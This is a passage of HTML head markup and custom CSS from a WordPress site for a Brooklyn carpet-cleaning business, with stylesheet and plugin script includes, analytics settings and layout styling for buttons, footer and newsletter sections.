var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />

<link rel='stylesheet' id='financity-style-core-css' href='https://www.greenchoicecarpet.com/brooklyn/wp-content/themes/financity/css/style-core.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='financity-custom-style-css' href='https://www.greenchoicecarpet.com/brooklyn/wp-content/uploads/financity-style-custom.css?1713179287&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/newsletter/style.css?ver=8.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.4.2' type='text/css' media='all' />
<script   type="text/javascript" src="https://www.greenchoicecarpet.com/brooklyn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script   type="text/javascript" src="https://www.greenchoicecarpet.com/brooklyn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="csb_front_script-js-extra">
/* <![CDATA[ */
var ajax_params = {"ajax_url":"https:\/\/www.greenchoicecarpet.com\/brooklyn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script   type="text/javascript" src="https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/custom-slide-banner//assets/js/csb_front_script.js?ver=6.4.2" id="csb_front_script-js"></script>
<script   type="text/javascript" src="https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/custom-slide-banner//assets/js/jquery-ui.js?ver=6.4.2" id="csb_jquery_ui_script-js"></script>
<script   type="text/javascript" src="https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/custom-video-slider//assets/js/cvs_front_script.js?ver=6.4.2" id="cvs_front_script-js"></script>
<script   type="text/javascript" src="https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/custom-video-slider//assets/js/slick.js?ver=6.4.2" id="cvs_slick_script-js"></script>
<script type="text/javascript" id="gcp_front_script-js-extra">
/* <![CDATA[ */
var ajax_params = {"ajax_url":"https:\/\/www.greenchoicecarpet.com\/brooklyn\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script   type="text/javascript" src="https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/greenchoice-plugin//assets/js/gcp_front_script.js?ver=6.4.2" id="gcp_front_script-js"></script>
<script   type="text/javascript" src="https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/greenchoice-plugin//assets/js/jquery.lazy-master/jquery.lazy.js?ver=6.4.2" id="gcp_front_lazy-js"></script>
<script   type="text/javascript" src="https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0" id="monsterinsights-frontend-script-js"></script>
<script   data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"pdf,doc,ppt,xls,zip,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.greenchoicecarpet.com\/brooklyn","hash_tracking":"false","ua":"UA-113160631-9","v4_id":""};/* ]]> */
</script>
<!--[if lt IE 9]>
<script   type="text/javascript" src="https://www.greenchoicecarpet.com/brooklyn/wp-content/themes/financity/js/html5.js?ver=6.4.2" id="financity-html5js-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.greenchoicecarpet.com/brooklyn/wp-json/" /><link rel="alternate" type="application/json" href="https://www.greenchoicecarpet.com/brooklyn/wp-json/wp/v2/pages/2835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenchoicecarpet.com/brooklyn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://www.greenchoicecarpet.com/brooklyn/?p=2835' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenchoicecarpet.com/brooklyn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenchoicecarpet.com%2Fbrooklyn%2Frug-carpet-cleaning-carroll-gardens-brooklyn%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenchoicecarpet.com/brooklyn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenchoicecarpet.com%2Fbrooklyn%2Frug-carpet-cleaning-carroll-gardens-brooklyn%2F&#038;format=xml" />

<!-- Call Now Button 0.5.0 by Jerry Rietveld (callnowbutton.com) [renderer:modern]-->
<style data-cnb-version="0.5.0">#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; position:fixed; text-decoration:none; z-index:2147483647;width:55px; height:55px; border-radius:50%; box-shadow: 0 3px 6px rgba(0, 0, 0, 0.3);transform: scale(1);bottom:15px; right:20px;background:url([data-uri]) center/35px 35px no-repeat #fe5f00;}}
#callnowbutton span {-moz-osx-font-smoothing: grayscale; -webkit-user-select: none; -ms-user-select: none; user-select: none; display: block; width: auto; background-color: rgba(70,70,70,.9); position: absolute; right: 68px; border-radius: 2px; font-family: Helvetica,Arial,sans-serif; padding: 6px 8px; font-size: 13px; font-weight:700; color: #ececec; top: 15px; box-shadow: 0 1px 2px rgba(0,0,0,.15); word-break: keep-all; line-height: 1em; text-overflow: ellipsis; vertical-align: middle; }</style>
<link rel="apple-touch-icon" sizes="180x180" href="/brooklyn/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/brooklyn/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/brooklyn/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/brooklyn/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/brooklyn/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/brooklyn/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/brooklyn/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.greenchoicecarpet.com/brooklyn/wp-content/uploads/2018/01/Favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.greenchoicecarpet.com/brooklyn/wp-content/uploads/2018/01/Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.greenchoicecarpet.com/brooklyn/wp-content/uploads/2018/01/Favicon.png" />
<meta name="msapplication-TileImage" content="https://www.greenchoicecarpet.com/brooklyn/wp-content/uploads/2018/01/Favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.financity-top-bar-right-social a{
	font-size: 25px;
}

.ad-webde {
    font-size: 13px;
    color: #fff;
    display: block;
}

.financity-top-bar-right-social .fa.fa-instagram {
  color: transparent;
  background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
  background: -webkit-radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
  background-clip: text;
  -webkit-background-clip: text;
}
.box-de-cs .gdlr-core-text-box-item-content strong,.box-de-cs .gdlr-core-text-box-item-content h6 {
    font-size: 20px;
    padding-bottom: 13px;
    display: inline-block;
    color: #02811a;
}.box-de-cs .gdlr-core-text-box-item-content {
    box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
    padding: 25px;
    margin: 0 10px;
    min-height: 443px;
}

@media screen and (max-width: 600px) {
  .category-blog img {
    width: 100%;
  }
}

/* new home page css */

footer div#nav_menu-3 h3 {
    display: none;
}


.gdlr-core-blog-content,
.service_outer .gdlr-core-feature-box p {
	text-overflow: ellipsis;
	overflow: hidden;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
}
.financity-top-bar-right-social a {
	font-size: 25px;
}
.financity-top-bar-right-social .fa.fa-instagram {
	color: #fff !important;
	background: radial-gradient(
		circle at 30% 107%,
		#fdf497 0,
		#fdf497 5%,
		#fd5949 45%,
		#d6249f 60%,
		#285aeb 90%
	);
	background: -webkit-radial-gradient(
		circle at 30% 107%,
		#fdf497 0,
		#fdf497 5%,
		#fd5949 45%,
		#d6249f 60%,
		#285aeb 90%
	);
	background-clip: text;
	-webkit-background-clip: text;
}
.financity-top-bar a i {
	border: 0.5px solid #d9d9d9;
	padding: 5px;
	border-radius: 5px;
	width: 35px;
	height: 35px;
	flex-wrap: wrap;
	font-size: 23px;
	line-height: 23px;
	text-align: center;
}
.financity-top-bar a {
	margin-left: 5px !important;
}
.right_contact-section {
	display: flex;
	justify-content: space-between;
	align-items: center;
	gap: 25px;
	margin: 0 0 0 auto;
}
.banne-btns,
.cta-col {
	gap: 20px;
	display: flex;
}

.financity-header-container-inner {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.financity-fixed-navigation.financity-style-fixed,
.financity-fixed-navigation.financity-style-slide {
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: unset;
}
.sf-menu > li.current-menu-ancestor > a,
.sf-menu > li.current-menu-item > a,
.sf-menu > li > a:hover,
.sf-vertical > li.current-menu-ancestor > a,
.sf-vertical > li.current-menu-item > a,
.sf-vertical > li > a:hover {
	color: #05831d !important;
}
.financity-navigation .financity-navigation-slide-bar::before {
	border-bottom-color: #02811a !important;
}
.financity-navigation .financity-navigation-slide-bar {
	border-color: #02811a;
}
.financity-logo {
	padding: 0;
}
.right_contact-section a p {
	margin: 0;
	color: #19323f;
	font-weight: 700;
	font-size: 20px;
	line-height: 25px;
}
.right_contact-section a span {
	font-weight: 500;
	display: block;
	font-size: 16px;
	line-height: 16px;
}
.right_contact-section a {
	display: flex;
	align-items: center;
	gap: 15px;
	justify-content: flex-start;
	color: #19323f;
}
.service_outer .gdlr-core-feature-box p {
	margin-bottom: 0 !important;
	display: -webkit-box;
}
.financity-header-main {
	background: #fff;
	padding: 10px 15px 40px;
}
.financity-fixed-navigation .financity-header-main {
	box-shadow: rgba(17, 17, 26, 0.1) 0 0 16px;
}
.defbtn,
.hd-btn a {
	background: #02811a;
	border-radius: 50px;
	padding: 12px 70px 12px 30px;
	text-align: left;
	color: #fff !important;
	font-weight: 600;
	font-size: 24px;
	line-height: 26px;
	display: inline-block;
	width: 100%;
	border: 3px solid #218935;
	position: relative;
	max-width: fit-content;
}
.banne-btns {
	align-items: center;
}
.defbtn:hover,
.hd-btn a:hover {
	background: #fff;
	color: #02811a !important;
}
.defbtn:hover:after,
.hd-btn a:hover:after {
	border: 0.5px;
	box-shadow: 0 0 1px #19323f;
}
.defbtn::after,
.hd-btn a::after {
	position: absolute;
	content: "";
	width: 45px;
	height: 45px;
	background: url(https://www.greenchoicecarpet.com/gcc-com/wp-content/uploads/2024/03/btn_arrow-right.webp)
		center/25px no-repeat #fff;
	top: 0;
	bottom: 0;
	margin: auto;
	right: 4px;
	border-radius: 100px;
}
.financity-footer-column h3.financity-widget-title,
.phone-btn,
.testimonial-card .gdlr-core-skin-caption {
	position: relative;
}
footer h3 {
	color: #19323f;
	text-align: left;
	font-family: "Inter-SemiBold", sans-serif;
	font-size: 20px !important;
	font-weight: 600;
}
footer h3::before {
	position: absolute;
	content: "";
	border: 1px solid #02811a;
	bottom: -10px;
	left: 0;
	width: 60px;
}
.financity-navigation-submenu-indicator.financity-navigation {
	float: unset !important;
	width: 100%;
	max-width: 1320px;
	padding: 20px 20px 0 !important;
	margin: -30px auto 0;
	background: #19323f;
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-radius: 3px;
}
.financity-navigation .menu-item a {
	padding-bottom: 20px !important;
}
.financity-top-bar {
	background-color: #29aae1 !important;
}
.financity-header-background,
.financity-header-style-boxed.financity-fixed-navigation,
.financity-sticky-menu-placeholder,
body .financity-header-background-transparent .financity-top-bar-background {
	background-color: transparent !important;
}
.financity-main-menu-right-button {
	color: #fff !important;
	font-size: 20px !important;
	line-height: 25px !important;
	font-weight: 700 !important;
	border: 0 !important;
	padding: 0 !important;
	margin: 0;
	position: relative;
}
.financity-main-menu-right-button img {
	margin-right: 10px;
	max-width: 20px;
}
.financity-main-menu a {
	font-size: 18px !important;
	line-height: 20px;
	font-weight: 600 !important;
}
.pad80 {
	padding: 80px 15px !important;
}
.pt80 {
	padding: 80px 15px 0 !important;
}
.pl60 {
	padding-left: 60px !important;
}
.green {
	color: #02811a !important;
	text-decoration: underline !important;
}
.green:hover {
	color: #19323f !important;
}
.pb80 {
	padding: 0 15px 80px !important;
}
.cta_colunm {
	padding: 45px 25px !important;
	border-radius: 10px;
	background-image: url(https://nestonehvac.adaired.com/greenchoice/wp-content/uploads/2024/02/PATRAN.webp);
	background-size: cover;
	background-repeat: no-repeat;
	background-color: #218935;
	max-width: 1320px;
	margin: 0 auto;
}

.cta-col {
	justify-content: center;
	align-items: center;
}
.defbtn-2,
.phone-btn {
	text-align: left;
	display: inline-block;
	width: 100%;
}
.phone-btn {
	background: #fff;
	border-radius: 50px;
	padding: 12px 20px 12px 60px;
	color: #218935 !important;
	font-weight: 800;
	font-size: 20px;
	line-height: 22px;
	border: 3px solid #d9d9d9;
	max-width: fit-content;
}
.phone-btn::before {
	position: absolute;
	content: "";
	width: 45px;
	height: 45px;
	background: url(https://www.greenchoicecarpet.com/gcc-com/wp-content/uploads/2024/03/hpone-hd-1.webp)
		center/20px no-repeat #02811a;
	top: 0;
	bottom: 0;
	margin: auto;
	left: 0;
	border-radius: 100px;
}
.green-line .gdlr-core-title-item-caption,
.video-box h3 {
	position: relative;
	padding-bottom: 10px;
}
.green-line .gdlr-core-title-item-caption::before {
	position: absolute;
	content: "";
	width: 90px;
	height: 2px;
	background: #19323f;
	bottom: 0;
	pointer-events: none;
}
.coupen-offer {
	background: #29aae2;
	border-radius: 10px;
	padding: 10px 30px !important;
	position: relative;
	min-width: 230px;
	max-width: 230px;
	bottom: 140px;
	left: -80px;
}
.coupen-offer::before {
	position: absolute;
	content: "";
	width: 100px;
	height: 100px;
	background: url(https://www.greenchoicecarpet.com/gcc-com/wp-content/uploads/2024/03/dot-pattern-1.webp)
		no-repeat;
	top: -40px;
	left: -30px;
	pointer-events: none;
	z-index: -1;
}
.testimonial-card ul li {
	background: #fff !important;
	padding: 30px !important;
	border-radius: 10px;
	min-height: 350px;
}
.gdlr-core-testimonial-content-wrap p {
	font-style: normal;
	color: #383838;
	text-align: left;
}
.defbtn-2 {
	background: #fff;
	border-radius: 50px;
	padding: 12px 70px 12px 30px;
	color: #02811a !important;
	font-weight: 600;
	font-size: 24px;
	line-height: 26px;
	border: 3px solid #fff;
	position: relative;
	max-width: fit-content;
}
.defbtn-2::after {
	position: absolute;
	content: "";
	width: 45px;
	height: 45px;
	background: url(https://www.greenchoicecarpet.com/gcc-com/wp-content/uploads/2024/03/white-arrow.webp)
		center/19px no-repeat #258e38;
	top: 0;
	bottom: 0;
	margin: auto;
	right: 4px;
	border-radius: 100px;
}
.footer-social_icons::before,
.video-box h3::after {
	content: "";
	height: 2px;
	bottom: 0;
	left: 0;
	pointer-events: none;
}
.defbtn-2:hover {
	background: #02811a;
	color: #fff !important;
}
.service_outer .gdlr-core-media-image {
	background: #02811a;
	display: block;
	width: 100%;
	max-width: fit-content;
	margin: 0 0 18px !important;
	padding: 15px;
	border-radius: 3px;
}
.service_outer .gdlr-core-page-builder-body p {
	margin: 0 !important;
}
.service_outer .gdlr-core-feature-box a {
	color: #02811a;
	text-align: right;
	max-width: max-content;
	margin: 20px 0 0 auto;
	display: block;
}
.service_outer .gdlr-core-feature-box {
    border-radius: 6px;
    box-shadow: 0 0 10px #dddddd5e;
    min-height: 370px;
}
.service_outer .gdlr-core-feature-box a img {
	padding-left: 10px;
}
.gcenter.green-line .gdlr-core-title-item-caption::before {
	left: 0;
	right: 0;
	margin: auto;
}
.testimonial-card .gdlr-core-testimonial-item .gdlr-core-testimonial-content {
	color: #383838;
	font-style: normal !important;
	font-size: 18px !important;
}
.testimonial-card .financity-body .gdlr-core-testimonial-content {
	font-family: Inter, sans-serif !important;
}
.testimonial-card .gdlr-core-rating {
	position: absolute;
	content: "";
	right: 20px;
}
.testimonial-card .financity-body .gdlr-core-flexslider .flex-control-nav li a {
	width: 10px;
	height: 10px;
	border-width: 2px;
	border-radius: 16px !important;
	-moz-border-radius: 16px;
	-webkit-border-radius: 16px;
}
.testimonial-card .gdlr-core-flexslider .flex-control-nav li a.flex-active {
	border-color: #d9d9d9;
}
.testimonial-card .gdlr-core-flexslider .flex-control-nav li a {
	background: #d9d9d9;
	width: 15px;
	height: 15px;
	border-radius: 50px;
	border: 0;
}
.blog-grid .gdlr-core-blog-grid-with-frame .gdlr-core-blog-thumbnail {
	margin-bottom: 0;
	background: #fff;
}
.financity-navigation .financity-main-menu-right-wrap {
	max-width: max-content;
	margin: -20px 0 0 auto !important;
}
.financity-footer-wrapper .right_contact-section {
	flex-direction: column;
	flex-direction: column;
	align-items: flex-start;
	gap: 15px;
}
.financity-footer-wrapper .right_contact-section p {
	margin: 0;
	color: #19323f;
	font-weight: 700;
	font-size: 16px;
	line-height: 25px;
}
.service_outer .gdlr-core-column-15:nth-child(5),
.video-outer .gdlr-core-column-20:nth-child(3) {
	margin-right: 0 !important;
}
.video-outer .gdlr-core-column-20 {
	width: calc(100% / 3 - 30px);
	margin-right: 20px;
}
.video-box .gdlr-core-media-image {
	background: #f1f1f1;
	padding: 15px;
	border-radius: 100px;
}
.gdlr-core-video-item-type-youtube .rll-youtube-player {
	border-radius: 15px !important;
}
.video-box h3::after {
	position: absolute;
	width: 90px;
	background: #02811a;
}
.financity-copyright-wrapper {
	background-color: #02811a;
}
.financity-copyright-text {
	color: #ffffff !important;
	font-family: "Inter-Regular", sans-serif;
	font-size: 16px;
	line-height: 26px;
	font-weight: 400;
}
.financity-copyright-wrapper a:hover,
.video-box p {
	color: #19323f;
}
.video-outer iframe {
	border-radius: 10px;
}

body .home .gdlr-core-container-custom {
	max-width: 100% !important;
}
.financity-body-front .financity-container,
.financity-body-front .gdlr-core-container,
.financity-item-pdlr,
.gdlr-core-item-pdlr {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.service_outer .gdlr-core-column-15 {
	float: left;
	width: calc(100% / 4 - 10px) !important;
	margin-right: 10px;
}
.financity-footer-wrapper .menu a::before,
.financity-footer-wrapper .sub-menu li a:hover::before {
	width: 24px !important;
	color: #02811a !important;
}
.financity-footer-wrapper .sub-menu li a::before {
	width: 0 !important;
	color: transparent !important;
}
.gdlr-core-blog-content {
	display: -webkit-box;
	margin-bottom: 15px !important;
}
.abt-right .gdlr-core-media-image {
	position: relative;
	overflow: visible;
}
.abt-right .gdlr-core-media-image img {
    border-radius: 10px;
}
.abt-right .gdlr-core-media-image::after {
	position: absolute;
	content: "";
	width: 100%;
	height: 97%;
	border: 3px solid #d9d9d9;
	bottom: -20px;
	left: -20px;
	border-radius: 15px;
	z-index: -1;
}
.abt-descr {
	max-width: 580px;
}
.footer-social_icons .financity-footer-container {
	display: block;
}
.social-icon {
	display: flex;
	justify-content: end;
}
.footer-social_icons {
	position: relative;
	z-index: 1;
	background: #eaf6fd;
	padding: 20px 15px;
}
.footer-social_icons::before {
	position: absolute;
	width: 100%;
	background: #d9d9d9;
	top: 0;
	right: 0;
	margin: auto;
	z-index: -1;
}
.social-icon a {
	background: #02811a;
	width: 35px;
	height: 35px;
	display: flex;
	align-items: center;
	justify-content: center;
	border: 1px solid #d9d9d9a3;
}
.financity-footer-wrapper {
	position: relative !important;
	padding-top: 130px;
	margin-top: 50px;
}
.ft_newsletter {
	background: #258e38;
	display: flex;
	border-radius: 10px;
	padding: 25px 40px;
	justify-content: space-between;
	align-items: center;
	position: absolute;
	top: -70px;
	width: 100%;
	max-width: 1320px;
	margin: 0 auto;
	left: 50%;
	transform: translate(-50%);
}
.ft-hd {
	display: flex;
	align-items: center;
	gap: 20px;
	place-self: baseline;
}
.ft_form form .tnp-field label {
	display: none;
}
.ft_form .tnp-subscription {
	margin: 0;
}
.ft_form .ft_flex {
	display: none;
	gap: 15px;
	justify-content: space-between;
	align-items: center;
}
.ft_form form {
	display: flex;
	align-items: flex-end;
	gap: 20px;
}
.ft_form .tnp-subscription {
	margin: 0 0px 0 auto;
	max-width: max-content;
}
.ft_form form .tnp-field {
	margin-bottom: 0;
}
.ft_form form .tnp-submit {
	text-transform: capitalize;
	padding: 15px 40px;
	color: #02811a;
	text-align: left;
	font-size: 20px;
	font-weight: 600;
	border: 3px solid #f1f1f1;
	border-radius: 30px !important;
	display: block !important;
	width: 100% !important;
}
.ft-hd,
.ft_form {
	width: calc(100% / 2 - 20px);
}
.ft_form {
	display: flex;
	justify-content: flex-end;
}
.ft_newsletter h5 strong {
	color: #fff;
	text-align: left;
	font-size: 30px;
	font-weight: 500;
	position: relative;
}
.ft_newsletter h5 {
	font-family: Inter-Medium, sans-serif;
	margin-bottom: 0 !important;
}
.ft_newsletter h5 span {
	color: #fff;
	text-align: left;
	font-size: 20px;
	font-weight: 400;
	display: block;
	max-width: 328px;
}
.ft_newsletter input {
	background: #fff !important;
	border-radius: 30px;
	height: 60px;
	width: 100%;
	padding: 10px;
	border: 0;
}
.ft_newsletter input::placeholder {
	color: #b9b9b9;
	text-align: left;
	font-family: Inter-Regular, sans-serif;
	font-size: 16px;
	font-weight: 400;
	opacity: 1;
}
.right_contact-section.ft .cont-link br {
	display: none !important;
}
.blog-grid .gdlr-core-blog-item-holder {
	display: flex;
	justify-content: space-between;
	align-items: center;
	gap: 20px;
}
.blog-grid .gdlr-core-column-20 {
	width: calc(100% / 3 - 00px);
	float: unset;
	flex-grow: 1;
}
.blog-grid .gdlr-core-blog-grid-with-frame .gdlr-core-blog-grid-frame {
	padding: 30px 25px 25px;
	border: 1px solid #ddd;
	border-radius: 0 0 15px 15px;
}
.gdlr-core-blog-thumbnail {
	border: 1px solid #ddd;
	border-radius: 15px 15px 0 0;
	border-bottom: 0;
}
.financity-page-title-container {
	display: none;
	background: #fff !important;
}
.three_grid-column .gdlr-core-column-20 {
	width: calc(100% / 3 - 16px);
	margin: 0 8px;
}
.financity-page-title-wrap.financity-style-custom.financity-left-align {
	display: none;
}
.sf-menu>li>.sub-menu a:hover, .sf-menu>li>.sub-menu .current-menu-item>a, .sf-menu>li>.sub-menu .current-menu-ancestor>a, .sf-menu>.financity-mega-menu>.sf-mega a:hover, .sf-menu>.financity-mega-menu>.sf-mega .current-menu-item>a, .sf-vertical>li>.sub-menu a:hover, .sf-vertical>li>.sub-menu .current-menu-item>a, .sf-vertical>li>.sub-menu .current-menu-ancestor>a {
	color: #02811A !important;
}
.testing123 { padding-top: 208px;}
.page-id-7025 .testing123, .page-id-6980 .testing123, .page-id-6993 .testing123, .page-id-7041 .testing123, .page-id-7076 .testing123, .page-id-7033 .testing123, .page-id-7015 .testing123, .page-id-6295 .testing123, .page-id-7085 .testing123 {
	padding-top: 0px;
}
.testing123 {
	padding-top: 0px !important;
}
.financity-container.cu_blog_single {
	padding-top: 200px !important;
}
.serv-grid .gdlr-core-pbf-column-content {
	display: grid;
	gap: 25px;
	grid-template-columns: repeat(3, 1fr);
	place-content: center;
}
.service_col .gdlr-core-feature-box {
	border-radius: 10px;
	border: 1px solid #ddd9;
}
.video-col iframe {
	border-radius: 10px;
}
.jersey_serv .gdlr-core-feature-box {
	background: #ffffffd4 !important;
	min-height: 360px;
	border: 1px solid #d9d9d9;
	border-radius: 15px;
}
.jersey_serv .gdlr-core-feature-box p:last-child {
	margin-bottom: 0px !important;
}

.three_grid-column a {
	color: #02811A !important;
}
.three_grid-column a:hover {
	color: #19323F !important;
}



.video-sec .cvs_video_link {
	border-radius: 10px !important;
}
.video-sec .cvs_body_img {
	border-radius: 10px !important;
}



.video-sec button {
	display: none;
}
.vos-sec-cont .gdlr-core-column-service-content p {
	color: #19323f;
	text-align: left;
	font-family: "Inter-Regular", sans-serif;
	font-size: 20px !important;
	line-height: 28px !important;
	font-weight: 400;
	margin-bottom: 0 !important;
	border: 0 !important;
}
.vos-sec-cont h3 {
	color: #000000 !important;
	text-align: left;
	font-size: 24px !important;
	font-weight: 500 !important;
	position: relative;
	padding-bottom: 10px;
}
.vos-sec-cont h3::after {
	position: absolute;
	width: 90px;
	background: #02811a;
	height: 2px;
	left: 0;
	bottom: 0;
}
.vos-sec-cont .gdlr-core-media-image img {
	background: #f1f1f1;
	border-radius: 100px !important;
	width: 100%;
	max-width: 55px;
	padding: 10px;
	display: block;
}
.cvs_video_link {
	border: 0px !important;
}
.vos-sec-cont {
	margin-top: 20px !important;
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	gap: 10px;
	border: 0 !important;
}
.vos-sec-cont .gdlr-core-media-image {
	flex: 15%;
}
.vos-sec-cont .gdlr-core-column-service-content-wrapper {
	flex: 85%;
}
.loaction-col ul li {
	padding-bottom: 20px !important;
}
.cvs_outer .slick-track {
	display: flex;
	gap: 0;
	align-items: flex-start;
}
.cvs_outer .slick-slide {
	width: 100%!important;
	margin: 0 auto !important;
}
.financity-body .gdlr-core-info-font, .financity-body .financity-info-font {
    font-family: Inter !important;
}
footer .financity-footer-column img {
	margin: 0;
	padding: ;
}
.white-link {
	font-weight: 600;
	color: #fff !important;
}

.white-link:hover {
	color: #29AAE1 !important;
}
.page-id-6980 #csb_form {
	display: none;
}
.financity-footer-wrapper, .financity-footer-wrapper {
    border-color: 0px !important;
}
.financity-footer-wrapper {
	color:  #19323F!important;
}
.financity-footer-wrapper a {
	color:  #19323F !important;
}
.financity-footer-wrapper h3, .right_contact-ft p {
	color: #19323F
 !important;
}
.financity-footer-wrapper, .financity-footer-wrapper * {
	border: 0px !important;
}
.financity-footer-wrapper {
	background-color: #eaf6fd !important;
}
.ft-log_col .ft-logo {
	padding: 10px 15px;
	background: #fff;
	width: 100%;
	display: block;
	border-radius: 10px;
	margin: 0;
	max-width: 300px;
}
#csb_form {
	padding-top: 160px;
}
.loaction-grid  .gdlr-core-code-item-content {
    padding: 0 !important;
    background: transparent !important;
    object-fit: cover;
}

.map-ifame iframe {
    display: block !important;
    max-width: 100% !important;
    width: 100%;
    min-height: 640px;
    border-radius: 10px;
}
.home .slideBanner {
	display: none !important;
}
body .gdlr-core-page-builder-body {
	padding-top: 0px !important;
}
.gdlr-core-pbf-section:first-child {
    padding-top: 220px !important;
}
.gdlr-core-page-builder-body p, .gdlr-core-page-builder-body li, .gdlr-core-page-builder-body li span,  .gdlr-core-page-builder-body span  {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 18px;
    font-family: "Open Sans",sans-serif;
}
.gdlr-core-page-builder-body p, .gdlr-core-page-builder-body li {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 18px;
    font-family: "Open Sans",sans-serif;
}
.gdlr-core-blog-grid-date a {
	pointer-events: none;
}
@media (max-width: 1400px) {
	.right_contact-section a {
		gap: 10px;
	}
	.right_contact-section span {
		font-size: 14px;
		line-height: 18px;
	}
	.right_contact-section p {
		font-weight: 600;
		font-size: 16px;
		line-height: 18px;
	}
	.pad80 {
		padding: 60px 15px !important;
	}
	.pb80 {
		padding: 0 15px 60px !important;
	}
	.pt80 {
		padding: 60px 15px 0 !important;
	}
	.banner h1 {
		font-size: 55px !important;
		line-height: 60px;
	}
	.banner .gdlr-core-title-item-caption {
		font-size: 28px !important;
		line-height: 30px;
	}
	.banner p {
		font-size: 20px;
		font-weight: 500 !important;
	}
	.pl60 {
		padding-left: 45px !important;
	}
	.financity-copyright-container,
	.financity-footer-wrapper {
		padding-left: 15px !important;
		padding-right: 15px !important;
	}
	.financity-footer-container {
		display: grid;
		grid-template-columns: repeat(4, 1fr);
		gap: 20px;
	}
	.financity-footer-column {
		width: 100%;
	}
	.service_outer .gdlr-core-feature-box h3 {
		font-size: 23px !important;
	}
	.service_outer .gdlr-core-feature-box {
		padding: 30px 15px !important;
	}
	.service_outer .gdlr-core-feature-box a {
		margin: 10px 0 0 auto;
	}
	.abt-descr {
		max-width: 500px;
	}
	.ft_newsletter {
		max-width: 95%;
	}
	.cvs_outer .slick-prev.slick-arrow {
		left: -15px;
		height: 45px;
		width: 35px;
	}
	.cvs_outer .slick-next.slick-arrow {
		right: -15px;
		height: 45px;
		width: 35px;
	}
	.cvs_outer .cvs_each_outer {
		padding: 0 8px;
}
